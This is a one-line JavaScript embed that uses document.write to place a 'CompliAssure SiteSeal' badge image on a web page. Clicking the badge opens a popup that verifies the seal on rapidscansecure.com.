document.write('<a href="#" style="text-decoration:none;" onClick="javascript:window.open(\'https://www.rapidscansecure.com/siteseal/Verify.aspx?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF\', \'Verification\',  \'location=no, toolbar=no, resizable=no, scrollbars=yes, directories=no, status=no,top=100,left=100, width=960, height=526\'); return false;"><img alt="CompliAssure SiteSeal" src="https://www.rapidscansecure.com/siteseal/Seal.aspx?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF" border="0" /></a>')